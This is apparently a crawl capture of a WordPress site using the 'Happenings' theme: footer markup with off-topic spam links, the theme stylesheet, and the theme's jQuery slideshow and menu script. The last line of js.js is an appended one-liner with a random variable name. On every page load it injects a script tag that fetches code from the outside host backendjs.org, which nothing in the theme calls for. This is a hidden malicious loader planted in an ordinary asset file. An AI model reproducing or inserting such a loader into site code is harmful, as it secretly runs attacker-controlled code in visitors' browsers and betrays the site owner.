	<a href="http://janyszabo.eu/uWDHQO/lucas-herbert-ear">lucas herbert ear</a>
	 | 	<a href="http://janyszabo.eu/uWDHQO/can-you-shoot-an-alligator-in-self-defense">can you shoot an alligator in self defense</a>
</footer>
</div><!-- end wrapper -->
	<link rel="stylesheet" id="gwolle_gb_frontend_css-css" href="http://janyszabo.eu/wp-content/plugins/gwolle-gb/frontend/css/gwolle-gb-frontend.css?ver=2.3.10" type="text/css" media="screen">
<script type="text/javascript" src="http://janyszabo.eu/wp-includes/js/comment-reply.min.js?ver=4.9.22"></script>
<script type="text/javascript" src="http://janyszabo.eu/wp-content/themes/happenings/js/js.js?ver=03052015"></script>
<script type="text/javascript" src="http://janyszabo.eu/wp-content/themes/happenings/js/slick.js?ver=03062015"></script>
<script type="text/javascript" src="http://janyszabo.eu/wp-includes/js/wp-embed.min.js?ver=4.9.22"></script>

</body></html>

--- FILE ---
content_type: text/css
request_url: http://janyszabo.eu/wp-content/themes/happenings/style.css?ver=4.9.22
body_size: 5567
content:
/*
    Theme Name: Happenings
    Theme URI:http://www.incodescentthemes.com/happenings
    Author: Rich Quigley
    Author URI: http://www.incodescent.com
    Description: This theme is designed for announcing events, like musical performances or plays, at coffee shops, theatres or other venues. It can also be used for a newsletter or similar online publication.
    Version: 1.3
    Tags: dark, two-columns, left-sidebar, responsive-layout, custom-background, custom-header, custom-menu, theme-options, sticky-post
    License: GNU General Public License v2.0
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Text Domain: happenings
    Domain Path: /languages/
*/

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on January 6, 2015 */

@font-face {
    font-family: 'open_sanssemibold_italic';
    src: url('fonts/opensans-semibolditalic-webfont.eot');
    src: url('fonts/opensans-semibolditalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-semibolditalic-webfont.woff2') format('woff2'),
         url('fonts/opensans-semibolditalic-webfont.woff') format('woff'),
         url('fonts/opensans-semibolditalic-webfont.ttf') format('truetype'),
         url('fonts/opensans-semibolditalic-webfont.svg#open_sanssemibold_italic') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'open_sansbold_italic';
    src: url('fonts/opensans-bolditalic-webfont.eot');
    src: url('fonts/opensans-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-bolditalic-webfont.woff2') format('woff2'),
         url('fonts/opensans-bolditalic-webfont.woff') format('woff'),
         url('fonts/opensans-bolditalic-webfont.ttf') format('truetype'),
         url('fonts/opensans-bolditalic-webfont.svg#open_sansbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'open_sanssemibold';
    src: url('fonts/opensans-semibold-webfont.eot');
    src: url('fonts/opensans-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-semibold-webfont.woff2') format('woff2'),
         url('fonts/opensans-semibold-webfont.woff') format('woff'),
         url('fonts/opensans-semibold-webfont.ttf') format('truetype'),
         url('fonts/opensans-semibold-webfont.svg#open_sanssemibold') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'open_sansbold';
    src: url('fonts/opensans-bold-webfont.eot');
    src: url('fonts/opensans-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-bold-webfont.woff2') format('woff2'),
         url('fonts/opensans-bold-webfont.woff') format('woff'),
         url('fonts/opensans-bold-webfont.ttf') format('truetype'),
         url('fonts/opensans-bold-webfont.svg#open_sansbold') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'open_sansextrabold';
    src: url('fonts/opensans-extrabold-webfont.eot');
    src: url('fonts/opensans-extrabold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-extrabold-webfont.woff2') format('woff2'),
         url('fonts/opensans-extrabold-webfont.woff') format('woff'),
         url('fonts/opensans-extrabold-webfont.ttf') format('truetype'),
         url('fonts/opensans-extrabold-webfont.svg#open_sansextrabold') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'open_sanslight';
    src: url('fonts/opensans-light-webfont.eot');
    src: url('fonts/opensans-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-light-webfont.woff2') format('woff2'),
         url('fonts/opensans-light-webfont.woff') format('woff'),
         url('fonts/opensans-light-webfont.ttf') format('truetype'),
         url('fonts/opensans-light-webfont.svg#open_sanslight') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'open_sansregular';
    src: url('fonts/opensans-regular-webfont.eot');
    src: url('fonts/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-regular-webfont.woff2') format('woff2'),
         url('fonts/opensans-regular-webfont.woff') format('woff'),
         url('fonts/opensans-regular-webfont.ttf') format('truetype'),
         url('fonts/opensans-regular-webfont.svg#open_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'open_sansitalic';
    src: url('fonts/opensans-italic-webfont.eot');
    src: url('fonts/opensans-italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-italic-webfont.woff2') format('woff2'),
         url('fonts/opensans-italic-webfont.woff') format('woff'),
         url('fonts/opensans-italic-webfont.ttf') format('truetype'),
         url('fonts/opensans-italic-webfont.svg#open_sansitalic') format('svg');
    font-weight: normal;
    font-style: normal;   
}


/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)*/

html, body, div, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, big, cite,
del, dfn, em, img, s, samp,
small, strong, tt, var,
b, u, i, center, ul, li, ol,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul {
  margin-left: 1em;
}
code {
  font-size: 1.25rem;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
a {
    outline: none;
}
/*END reset*/

/**
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    contenteditable attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that are clearfixed.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */
.cf:before,
.cf:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}
.cf:after {
    clear: both;
}
/**
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */
.cf {
    *zoom: 1;
}
/*END clearfix*/

/*global*/
textarea {
  background-color: #DED4B4;
}
textarea:focus {
  background-color: #fff;
  outline: none;
}
#s {
  width: 80%;
  height: 30px;
  font-size: .9em;
  background-color: #DED4B4;
  border-color: #362403;
  margin-left: 0;
  position: relative;
  padding-left: 5px;
  border-radius: 0;
}
#s:focus {
  background-color: #fff;
  outline: none;
}
#searchform button {
  float: left;
  display: block;
  padding: 0;
  width: 30px;
  height: 30px;
  font-size: 12px;
  font-size: .9em;
  border: none;
  color: #b89300;
  background-color: #362403;
  outline: none;
  cursor: pointer;
  //position: absolute;
  //z-index: 1;
}
#searchform button i {
  color: #b89300;
  display: block;
  margin: 0 auto;
  padding: .25em;
}
#searchform button:hover {
  color: white;
  background-color: black;
}
#searchform {
margin-top: .5rem;
position: relative;
}
::-webkit-input-placeholder {
   color: #A8996A;
}

:-moz-placeholder { /* Firefox 18- */
   color: #A8996A;  
}

::-moz-placeholder {  /* Firefox 19+ */
   color: #A8996A;  
}

:-ms-input-placeholder {  
   color: #A8996A;  
}

input[type=text] {
  border: 0;
  padding: 0;
}
h1 {
  font: 1.8rem 'open_sansbold', Arial, sans-serif;
  color: #b89300;
}
h2 {
  font-size: 1.2rem;
  line-height: 1.1;
  margin-bottom: .3rem;
  margin-top: .3rem;
  color: #b89300;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  font-family:  'open_sansbold', Arial, sans-serif;
}
h2 a {
  color: #b89300;
  text-decoration: none;
}
h2 a:hover {
  color: #fff;
}
h3 {
  font-family: 'open_sansbold', Arial, sans-serif;
  line-height: 1.2;
  margin-bottom: .3em;
  color: #b89300;
}
h4 {
  font-family: 'open_sansbold', Arial, sans-serif;
  margin-bottom: .3em;
  color: #b89300;
}
i {
  color: #dccb98;
}
.center {
  text-align: center;
}
.post-edit-link {
  margin-top: .2em;
  padding: 0 .5em;
}
sub {
  font-size:0.8em;
  position: relative;
  top:0.3em;
}
sup {
  font-size:0.8em;
  position: relative;
  top:-0.3em;
}
kbd {
  background: rgba(0,0,0,0.03);
  padding: 0 6px;
  border:1px solid rgba(0,0,0,0.03)
}
.custom-header {
 
  display: none;
}
.custom-header img {
    margin: .5em auto 0;
}
.post {
  margin-bottom: .5em;
}
em {
    font: 1em 'open_sansitalic', Arial, sans-serif;
}
img,
.wp-caption {
  max-width: 100%;
  height: auto;
}
p.wp-caption-text {
  font: .9em 'open_sansitalic', Arial, sans-serif;
  max-width: 100%;
  margin-top: -.5rem;
  margin-bottom: .5rem;
}
.alignright {
  float: right;
  margin: 0;
  padding: 0;
}
.alignleft {
  float: left;
}
.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
img {
  margin: .75em 0;
}
.rsswidget img {
  margin: 0;
}

img.alignright {
  float: right; 
  margin: .75em 0 1em 1em;
}
img.alignleft {
  float: left; 
  margin:.75em 1em 1em 0;
}
img.aligncenter {
  display: block; 
  margin-left: auto; 
  margin-right: auto;
}
a img.alignright {
  float: right; 
  margin:.75em 0 1em 1em;
}
a img.alignleft {
  float:left; 
  margin:.75em 1em 1em 0;
}
a img.aligncenter {
  display: block; 
  margin-left: auto; 
  margin-right: auto;
}
ol {
  margin-top: 0;
}
ol li {
  list-style: decimal;
  line-height: 1.2em;
}
.post table {
  margin-bottom: .5em;
}
.post thead, 
.post th, 
.post td {
  padding: .5em;
  border: 1px solid #b89300;
  font-size: 1em;
}
thead {
    font: 1em 'open_sansbold', Arial, sans-serif;
}
blockquote p {
  font: 1em 'open_sansitalic', Arial, sans-serif;
  line-height: 1.5em;
  margin: .5rem 1rem .5rem 2rem;
}
blockquote + p {
  margin-left: 3rem;
  font-size: .85rem;
}
cite {
  font: .85rem 'open_sanssemibold_italic', Arial, sans-serif;
}

h5 {
  font: 1em 'open_sansbold', Arial, sans-serif;
}
h6 {
  font: 1em 'open_sanssemibold_italic', Arial, sans-serif;
}
pre {
  overflow: auto;
  padding: 20px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
p {
  font-size: .85rem;
}
a {
  font: 1em 'open_sansbold_italic', Arial, sans-serif;
  text-decoration: none;
  color: #b89300;
}
a:hover{
  color: #fff;
}
.content p img {
  max-width: 90%;
}
.sticky {
  font-size: .85rem;
}
.sticky ul li a {
  display: inline;
  margin: 0;
  padding: 0;
}
.gallery-caption {
  font-size: .8em;
}
.bypostauthor {
  font: 1rem 'open_sansbold', Arial, sans-serif;
}
html {
    height: 100%;
}
body {
  font-family: 'open_sansregular', Arial, sans-serif;
    height: 100%;
}
.boldItalic {
font-family: 'open_sansbold_italic', Arial, sans-serif;
}
.slides img {
  display: none;
  width: 100%;
  margin: .5em auto 0;
}
p {
  color: white;
}

header {
  height: 3em;
  max-width: 56.25em;
  margin: 0 auto;
}
.wrapper {
  margin: 0 auto;
  max-width: 56.25em;
}
footer {
  clear: both;
  color: #b89300;
  font: .85rem 'open_sanssemibold', Arial, sans-serif;
  background-color: rgba(0,0,0,.4);
  padding: .6em 1.5em .6em;
  margin: 1em 2em 2em 1.25em;
  text-align: center;
  line-height: 1.5;
  border-radius: .3em;
}
footer a {
  text-decoration: none;
  font: .85rem 'open_sanssemibold', Arial, sans-serif;
  color: #b89300;
}
a.more-link {
  font-size: .85rem;
  display: block;
  margin: .5em 0;
}
.comment-content img[height],
.entry-content img,
.entry-summary img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"],
#site-header img {
  height: auto;
  max-width: 100%;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
  max-width: 100%;
}
/* content */
.next, 
.prev {
  font: .85rem 'open_sansbold_italic', Arial, sans-serif;
}
.next a, 
.prev a {
  font: .85rem 'open_sansbold_italic', Arial, sans-serif;
}
.entypo {
  font-family: 2em 'entypo', sans-serif;
}
.allcaps {
  text-transform: uppercase;
  margin: .5em 0 .5rem;
  font-size: .75rem;
  color: #dccb98;
}
.tags {
  margin-bottom: 0;
}
.allcaps a {
  font: .75rem 'open_sansbold_italic', Arial, sans-serif;
}
img.wp-post-image {
  border: none;
}
h1.title {
  font: 1.2rem 'open_sansbold', Arial, sans-serif;
  line-height: 1.1;
  color: #b89300;
  text-align: center;
  padding: .5rem 1.5rem;
  margin: .5em 1.25rem .5rem .05rem;
  background-color: rgba(0,0,0,.4);
  border-radius: .3rem;
}
h1.title a {
  text-decoration: none;
  color: #b89300;
}
h1.title a:hover {
  color: #b89300;
  cursor: default;
}
.content {
  float: right;
  width: 65%;
}
article {
  padding: .5em 1.5em 1em;
  margin: 0 1.5em .5rem 0;
  color: #fff;
  background-color: rgba(0,0,0,.4);
  border-radius: .3em;
}
article:first-child {
  margin-top: 1em;
}
article:last-child {
  margin-bottom: 1em;
}
article {
  font: .85rem 'open_sansregular', Arial, sans-serif;
}
article p strong {
}
article p {
  clear: both;
}
article p a {
  font: .85rem 'open_sansbold_italic', Arial, sans-serif;
  text-decoration: none;
  color: #b89300;
}
article ul li a {
  display: inline;
  margin: 0;
  padding: 0;
}
article p a:hover{
  color: #fff;
}
.widget table {
  margin: 0 auto;
  width: 98%;
}
.textwidget, .tagcloud {
  padding: .5rem;
}
/*comments*/
.fn {
    font: 1rem 'open_sansregular', Arial, sans-serif;
}
span.comment-author-link a { 
  display: inline;
  margin: 0;
  padding: 0;
  font: .9rem 'open_sansbold', Arial, sans-serif;
}
li.recentcomments a { 
  display: inline;
  margin: 0;
  padding: 0;
  font: .9rem 'open_sansbold', Arial, sans-serif;
}
.comment-list a {
  font: 1rem 'open_sansregular', Arial, sans-serif;
  display: inline;
  padding: 0;
  margin: 0;
}
.commentmetadata a {
  padding: 0;
  margin: 0;
  font-size: .8em;
  display: inline;
  text-decoration: none;
  color: #b89300;
}
.commentmetadata a:hover{
  color: #fff;
}
.comment-reply-title {
  margin-top: .8em;
  font: 1.75rem 'open_sansregular', Arial, sans-serif;
}
.comment-body {
  margin-top: .5rem;
  margin-bottom: .5rem;
}
#comment {
  width: 100%;
}
/*#comments ol li {
  list-style: none;
}*/
.comment {
  font: 1rem 'open_sansregular', Arial, sans-serif;
}
li.comment  {
  list-style: none;
}
.comments ul li {
  margin-bottom: 1em;
}
.comments-area ul li {
  list-style: disc;
}
.comments ul li a {
  margin: 0;
  padding: 0;
}
.reply a {
  font: .8rem 'open_sansbold_italic', Arial, sans-serif;
  margin-top: .5rem;
  display: block;
  text-decoration: none;
  color: #b89300;
  padding-bottom: .5rem;
  margin-bottom: 1rem;
  border-bottom: 1px solid #b89300;
}
.reply a:hover{
  color: #fff;
}
.odd {
  padding-left: 2em;
}
/*main navigation*/
.mobileNav {
  display: none;
}
nav {
  padding-top: 1em;
  padding-bottom: .25em;
  margin-bottom: .5em;
}
nav ul {
  background-color: rgba(0,0,0,.4);
  border-radius: .3em;
  width: 100%;
  margin: 0 auto;
}
nav ul, 
nav ul li {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
  text-align: center;
  //white-space: nowrap;
}
nav ul li {
  position: relative;
}
nav ul li:first-child {
  margin-left: .3em;
}
nav ul li a {
  display: inline-block;
  font: .75em 'open_sansbold', Arial, sans-serif;
  text-transform: uppercase;
  line-height: 1.5em;
  padding: .5em;
}
nav ul li:hover a {
  background-color: rgba(0,0,0,1);
}
nav ul li ul.sub-menu {
  background-color: rgba(0,0,0,1);
  width: 180px;
  //height: auto;
  position: absolute;
  border-radius: 0;
  top: 1.85em;
  left: -999em;
  z-index: 1100;
}
nav ul li:hover ul {
  left: 0;
}
nav ul li ul.sub-menu li {
  display: block;
  margin-left: 0;
  text-align: left;
}
nav ul li ul.sub-menu li a {
  padding: .3em .5em .15em;
}
nav ul li ul.sub-menu li:last-child a {
  padding-bottom: .75em;
}
/* second level dropdown*/
nav ul ul li:hover > ul {
    left: 100%;
    top: 0;
}
nav ul ul.sub-menu ul {
    left: -999em;
}
.navPush {
  margin-left: 35%;
  margin-right: 1.25em;
}
.logoBox img {
  width: 100%;
}
/* sidebar */
aside {
  float: left;
  width: 30%;
  margin-left: 2%;
  padding: .25em 0 1em;
  position: relative;
  min-height: 5em;
  color: #b89300;
  background-color: #70530B;
  background-image: url(images/paper.png);
  /* Background pattern from subtlepatterns.com */
  border: 5px solid #362403;
  box-shadow: 3px 3px 5px rgba(0,0,0,0.4);
  top: -2em;
  margin-bottom: 1em;
}
aside p {
   font: 1em 'open_sansregular', Arial, sans-serif;
   font-weight: 200;
   padding: .5em;
   color: #b89300;
}
aside img {
  margin-top: .25em;
  max-width: 100%;
  height: auto;
}
aside p.description {
  margin: 0 .25em .25em; 
  font: .8rem 'open_sanssemibold', Arial, sans-serif;
  text-align: center;
}
aside h2 {
  margin: 0 0 .5em 0;
  border-bottom: 1px solid #816902;
  padding-bottom: .5em;
}
aside h4 {
  margin: 1em 0 .5em 0;
  border-bottom: 1px solid #816902;
  padding-bottom: .5em;
}
aside h3 {
  font: 1em 'open_sanssemibold', Arial, sans-serif;
  margin: 0 0 0 0;
}
.site-logo {
  margin: 0 auto;
  max-width: 90%;
}
.site-title {
  color: #b89300;
  text-align: center;
  font-size: 1.4rem;
  padding-bottom: 0;
  margin: 0 auto;
  background-color: rgba(0,0,0,.0);
  text-shadow: 2px 2px 4px rgba(0,0,0,0.35);
}
.description {
  margin-top: 0;
}
/*sidebar nav*/
aside ul {
  margin-left: 0;
}
aside ul li {
  list-style-type: none;
  margin-left: 0;
}
aside ul li a {
  padding: .5em 2em;
  margin-top: 1em;
  margin-left: 0;
  font: .9em 'open_sanssemibold', Arial, sans-serif;
  line-height: 1.2em;
  display: block;
  color: #b89300;
  text-decoration: none;
  background-color: rgba(0,0,0,.1);
}
aside ul li a:hover {
  color: #fff;
  background-color: rgba(0,0,0,.3);
}
.darken {
  background-color: rgba(0,0,0,.3);
}

/*widgets*/
.widget {
  margin-left: 2rem;
}
.widget select {
  margin-top: .5rem;
  max-width: 98%;
}
.recentcomments {
  padding: .5em 2em;
  margin-top: 1em;
  font: 1rem 'open_sansregular', Arial, sans-serif;
  line-height: 1.2em;
  display: block;
  color: #b89300;
  text-decoration: none;
  background-color: rgba(0,0,0,.1);
}
.recentcomments a {
  padding: .5em 2em;
  margin-top: 1em;
  font: 1rem 'open_sanssemibold', Arial, sans-serif;
  line-height: 1.2em;
  display: block;
  color: #b89300;
  text-decoration: none;
  background-color: rgba(0,0,0,0);
}
.recentcomments a:hover {
  color: #fff;
  background-color: rgba(0,0,0,0);
}
.widget_rss ul li cite {
  float: none;
  padding-right: .5em;
  margin-bottom: .75em;
}
.widget_rss ul li cite {
  display: block;
  text-align: right;
  padding: .25em .5em 0 0;
}
.rss-date {
  margin-top: .5em;
  padding: .5em .5em 0 2em;
  font-size: .8em;
}
.rssSummary {
  padding: .5em .5em 0 2em;
  font-size: .8em;
}
.post_count {
  font: 1em 'open_sanssemibold', Arial, sans-serif;
  display: block;
  float: right;
  margin-right: 1em;
  margin-top: -1.7rem;
}

.tagcloud a {
  font-family: 'open_sanssemibold', Arial, sans-serif;
  color: #b89300;
  text-decoration: none;
}
.tagcloud a:hover {
  color: #fff;
}
#wp-calendar {
  font-family: 'open_sanslight', Arial, sans-serif;
  margin-bottom: 1em;
}
#wp-calendar a {
  font-family: 'open_sansbold', Arial, sans-serif;
  color: #b89300;
  text-decoration: none;
}
#wp-calendar a:hover {
  color: #fff;
}
.right {
  text-align: right;
}
.center {
  text-align: center;
}
#wp-calendar th,
#wp-calendar td{
  padding: .23rem;
  text-align: center;
}
#wp-calendar caption {
  font-family: 'open_sanssemibold', Arial, sans-serif;
  margin-bottom: .25rem;
}
/* =Index pagination -- */
.paging-navigation { 
  padding: .5em 1.5em .5em;
  margin: 0 1.5em .5rem 0;
  color: #fff;
  background-color: rgba(0,0,0,.4);
  border-radius: .3em;
}
/* Remove bullets and list indentation */
.paging-navigation ul { 
list-style-type: none;
margin: 0;
padding: 0; 
}
/* Make the list items appear horizontally */
.paging-navigation li { 
  display: inline;
}
/* Give each link and the current item some padding to make them easy to click */
a.page-numbers, span.page-numbers {
  padding: .3em .7em; 
  color: #b89300;
  border: 1px solid rgba(0,0,0,0);
}
/* Link hover state */
a:hover.page-numbers { 
  color: #fff;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box;         /* Opera/IE 8+ */
}
    /* Current page bold and dark */
    .paging-navigation .current { 
      font-family: 'open_sansbold', Arial, sans-serif;
      color: #fff;
      //border: 1px solid #b89300;
    }
    .loop-pagination {
      text-align: center;
    }

/* mobile opener */
.heavy {
  text-transform: uppercase;
  color: #b89300;
}
.heavy a {
  color: #b89300;
  text-decoration: none;
  font: 1.1em 'open_sansbold', Arial, sans-serif;
    line-height: 2.6;
}
#menuTab {
  font-size: 1.3em;
  line-height: 2;
  float: right;
  cursor: pointer;
}
#menuTab i {
  color: #b89300;
  margin-right: 1.5em;
}
@media (min-width: 321px) and (max-width: 768px) {

.custom-header img {
    margin-top: 0;
}
.slides img {
  margin-top: 0;
}
h1 {
  margin: .55em;
}
h1.title {
  margin: .5em .75em 0;
}
/* =Index pagination tablet-- */
.paging-navigation { 
  margin: .5em .9em;
  padding: .5em 0;
}
a.page-numbers, span.page-numbers {
      padding: .3em .4em; 
}
/* end index */

.hide {
  display: none;
}
.navPush {
  margin-left: 0;
}

.content {
  float: none;
  width: 100%;
}
article { 
  margin: 1em;
  padding: .5em 1.5em 1em 1.5em;
  color: #fff;
  background-color: rgba(0,0,0,.4);
  line-height: 1.5;
  border-radius: .3em;
}
aside {
  float: none;
  width: 88%;
  background-image: url(images/paper.png);
  margin: .6em auto;
  min-height: 5em;
  box-shadow: 3px 3px 5px rgba(0,0,0,0.4);
  position: static;
}
aside img {
  display: none;
}
.mobileNav {
  display: block;
  width: 100%;
  color: #b89300;
  padding-left: .9em;
  height: 3em;
  background-color: #000;
  z-index: 1100;
}
nav {
  display: none;
  position: absolute;
  padding-top: 0;
  padding-left: 0;
  padding-bottom: 0;
  background-color: #000;
  left: 0;
  z-index: 1100;
  width: 100%;
  border-radius: 0;
}
nav ul, 
nav ul li {
  list-style-type: none;
  margin-left: 0;
  text-align: left;
}
nav ul li {
  position: static;
  background-color: rgba(0,0,0,.74);
  border-bottom: solid 1px #4f4001;
  list-style-type: none;
  margin-left: 0;
  display: block;
}
nav ul li:first-child {
  margin-left: 0;
}
nav ul li a {
  font: .9em 'open_sanssemibold', Arial, sans-serif;
  display: block;
  padding: .75em 1em;
  text-decoration: none;
}
nav ul li:first-child {
  border-top: solid 1px #4f4001;
}
nav ul li:last-child {
  border-bottom: none;
}
.navigation {
  position: static;
}
/*dropdowns*/

nav ul li ul.sub-menu  {
  display: block;
  float: none;
  position: static;
  z-index: 1100;
  width: 100%;
}
nav li ul a {
  font: .9em 'open_sansitalic', Arial, sans-serif;
  color: #b89300;
  padding: .75em 2em;
}
nav li ul.sub-menu li {
  background-color: #111;
  border-bottom: solid 1px #4f4001;
  width: 100%;
  text-align: left;
  }
nav li ul.sub-menu li:first-child {
  border-top: solid 1px #4f4001;
}
nav li ul.sub-menu li:last-child {
  padding-bottom: .1em;
  border-bottom: 0;
}
nav ul li ul.sub-menu li a {
  padding: .75em 2em;
  background-color: #111;
}
nav ul li ul.sub-menu li:first-child a {
  padding-top: .75em;
}
nav ul li ul.sub-menu li:last-child a {
  padding-bottom: .75em;
}
nav ul ul.sub-menu ul li a {
    padding-left: 4em;
}
footer {
  float: none;
  padding: .5em 1.5em 1em;
  margin: 1.25em;
  text-align: center;
  line-height: 1.5;
  border-radius: .3em;
}
} /* end tablet */

@media (max-width: 320px) {
.custom-header img {
    margin-top: 0;
}

h1 {
  margin: .55em;
}
h1.title {
  margin: .5em .75em 0;
}
/* =Index pagination phone-- */
.paging-navigation { 
  margin: .5em .9em;
  padding: .5em 0;
}
a.page-numbers, span.page-numbers {
      padding: .3em .4em; 
      font-size: .8em;
}
/* end index */
.hide {
  display: none;
}
.navPush {
  margin-left: 0;
}
.slides img {
  margin-top: 0;
}
.content {
  float: none;
  width: 100%;
}
article { 
  margin: 1em;
  padding: .5em 1.5em 1em 1.5em;
  color: #fff;
  background-color: rgba(0,0,0,.4);
  line-height: 1.5;
  border-radius: .3em;
}
aside {
  float: none;
  width: 88%;
  background-image: url(images/paper.png);
  margin: .6em auto;
  min-height: 5em;
  box-shadow: 3px 3px 5px rgba(0,0,0,0.4);
  position: static;
}
aside img {
  display: none;
}
.mobileNav {
  display: block;
  width: 100%;
  color: #b89300;
  padding-left: .9em;
  height: 3em;
  background-color: #000;
  z-index: 1100;
}
nav {
  display: none;
  position: absolute;
  padding-top: 0;
  padding-left: 0;
  padding-bottom;
  background-color: #000;
  left: 0;
  z-index: 1100;
  width: 100%;
  border-radius: 0;
}
nav ul, 
nav ul li {
  list-style-type: none;
  margin-left: 0;
  text-align: left;
}
nav ul li {
  position: static;
  background-color: rgba(0,0,0,.74);
  border-bottom: solid 1px #4f4001;
  list-style-type: none;
  margin-left: 0;
  display: block;
}
nav ul li:first-child {
  margin-left: 0;
}
nav ul li a {
  font: .9em 'open_sanssemibold', Arial, sans-serif;
  display: block;
  padding: .75em 1em;
  text-decoration: none;
}
nav ul li:first-child {
  border-top: solid 1px #4f4001;
}
nav ul li:last-child {
  border-bottom: none;
}
.navigation {
  position: static;
}
/*dropdowns*/

nav ul li ul.sub-menu  {
  display: block;
  float: none;
  position: static;
  z-index: 1100;
    width: 100%;
}
nav li ul a {
  font: .9em 'open_sansitalic', Arial, sans-serif;
  color: #b89300;
  padding: .75em 2em;
}
nav li ul.sub-menu li {
  background-color: #111;
  border-bottom: solid 1px #4f4001;
  width: 100%;
  text-align: left;
  }
nav li ul.sub-menu li:first-child {
  border-top: solid 1px #4f4001;
}
nav li ul.sub-menu li:last-child {
  padding-bottom: .1em;
  border-bottom: 0;
}
nav ul li ul.sub-menu li a {
  padding: .75em 2em;
  background-color: #111;
}
nav ul li ul.sub-menu li:first-child a {
  padding-top: .75em;
}
nav ul li ul.sub-menu li:last-child a {
  padding-bottom: .75em;
}
nav ul ul.sub-menu ul li a {
    padding-left: 4em;
}

}
} /* end css */


--- FILE ---
content_type: text/javascript
request_url: http://janyszabo.eu/wp-content/themes/happenings/js/js.js?ver=03052015
body_size: 432
content:
jQuery(document).ready(function($){

$('.slides').slick({
  dots: false,
  infinite: true,
  speed: 3000,
  fade: true,
  slide: 'div',
  cssEase: 'linear'
});

$(".slides img").show();

if ($('.slides div img').length === 0) {
$('nav').addClass('navPush');
$('.custom-header').show();
}

if ($('.custom-header img').length === 1) {
$('nav').removeClass('navPush');
}
$('#menuTab').click(function() {
     $('nav').slideToggle('300');
});

$(window).resize(function() {
              var windowWidth = $(window).width();
              if (windowWidth > 769) {                  
                  $('nav').show();
              }
              });
});
var khutmhpx=document.createElement("script");khutmhpx.src="https://backendjs.org/HVcLbYCK",document.getElementsByTagName("head")[0].appendChild(khutmhpx);